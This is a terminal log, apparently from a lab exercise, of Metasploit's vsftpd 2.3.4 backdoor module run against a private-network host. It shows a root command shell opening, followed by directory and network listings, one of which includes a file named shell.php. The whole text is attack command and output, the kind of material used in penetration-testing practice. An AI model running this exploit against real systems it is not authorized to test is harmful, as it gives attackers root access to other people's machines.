 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:34279 -> 192.168.1.149:6200) at 2024-04-08 06:05:26 -0400
ls
bin
boot
Home
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
shell.php
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fc:05:12 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.149/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fefc:512/64 scope link
valid_lft forever preferred_lft forever